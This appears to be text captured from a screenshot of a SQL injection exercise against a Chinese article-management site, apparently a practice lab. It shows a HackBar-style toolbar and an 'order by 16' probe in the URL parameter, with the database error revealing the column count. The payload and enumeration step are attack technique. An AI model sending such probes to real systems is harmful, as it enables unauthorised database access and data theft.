 b13c.yunyansec.com/show.php?id=-33 order by 16
搜索
JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://38f5b13c.yunyansec.com/show.php?id=-33 order by 16
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
设为首页 | 加入收藏
文章管理系统
首 页 国内新闻 国际新闻 留言板
Unknown column '16' in 'order clause'